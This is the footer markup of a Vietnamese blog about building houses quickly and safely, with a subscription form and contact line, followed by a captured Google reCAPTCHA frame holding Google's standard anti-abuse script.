                    <a href=""><i class="fab fa-google-plus"></i></a>
                </div>
            </div>
            <div class="col-lg-8 offset-lg-1 mt-md-3 mt-lg-0 col-12">
                <div class="box-subcribe">
                    <div class="text-subcribe">Đặt Guest Post - Li&#234;n hệ quảng c&#225;o tại đ&#226;y</div>
                    <form class="register-email">
                        <div class="input-group">
                            <input type="email" name="Email" required="" class="form-control rounded-0" placeholder="Nhập Email" />
                            <div class="input-group-append"><button type="submit" class="btn btn-primary rounded-0 pl-4 pr-4">Đăng ký</button></div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <hr />
    <div class="container pt-3">
        <div class="row">
            <div class="col-lg-7 info-cattour">
                <p>X&acirc;y Nh&agrave; Nhanh - Blog kinh nghiệm x&acirc;y nh&agrave; nhanh v&agrave; an to&agrave;n nhất</p>

<p>Li&ecirc;n hệ: Mr Hữu - 0964 171 071</p>

            </div>
            
            <div class="col-lg-3 col-md-6 pt-3 pt-sm-0">
                <h5 class="d-none d-lg-inline">FACEBOOK</h5>
                <div class="fb-page d-none d-lg-block" data-href="" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote class="fb-xfbml-parse-ignore"><a>X&#226;y Nh&#224; Nhanh - Blog kinh nghiệm x&#226;y nh&#224; nhanh v&#224; an to&#224;n nhất</a></blockquote></div>
            </div>
        </div>
    </div>
</footer>
<a href="#top" id="back-to-top" class="scroll-action">
    <i class="cattour-icon-top"></i>
</a>
    <script src="/bundles/jquery?v=N2YlHnRI7it2_JoqUZTYWxPtx-s61zIGkk78Q0eabPM1"></script>
<script src="/bundles/bootstrap?v=p63D5PWbYBk6hv-3Y7ZqbLYOq_bo7T6wroCBwYQrbfY1"></script>

    
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4db588be49b74587"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="etr2hpR9OOYf7AjRbvhfqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769903689811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>